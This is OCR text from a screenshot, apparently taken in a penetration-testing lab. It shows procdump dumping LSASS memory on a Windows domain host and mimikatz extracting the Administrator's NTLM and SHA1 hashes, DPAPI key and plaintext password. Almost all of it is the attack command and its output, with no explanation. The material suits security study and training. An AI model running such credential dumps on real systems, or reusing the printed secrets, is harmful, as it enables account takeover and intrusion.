 回收站
logs
arp-scan
crackmap...
Invoke-A...
lsass.dmp
mimikatz
nbtscan
procdump
选择管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[11:48:41] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[11:48:43] Dump 1 writing: Estimated dump file size is 137 MB.
[11:48:44] Dump 1 complete: 138 MB written in 3.5 seconds
[11:48:45] Dump count reached.
C:\Users\Administrator\Desktop>
管理员: C:\Windows\system32\cmd.exe
36 1b 1f ee 98 c0 d7
ssp :
credman :
Authentication Id : 0 ; 270213 (00000000:00041f85)
Session : Interactive from 1
User Name : Administrator
Domain : SHENTOU
Logon Server : DC1
Logon Time : 2023/7/30 11:38:16
SID : S-1-5-21-560323352-1639978691-3817747382-500
msv :
[00000005] Primary
* Username : Administrator
* Domain : SHENTOU
* NTLM : 65e2e152d601d3fe6077d744f7670e70
* SHA1 : 17b83eacbf75f5ef51096980d3a16d0b7e756e85
* DPAPI : 63145d74c9f8ecff5335724c43ad048c
tspkg :
wdigest :
* Username : Administrator
* Domain : SHENTOU
* Password : shentou@2023
kerberos :
* Username : Administrator
* Domain : SHENTOU.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/7/30 11:37:16
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>
英
11:52
2023/7/30
1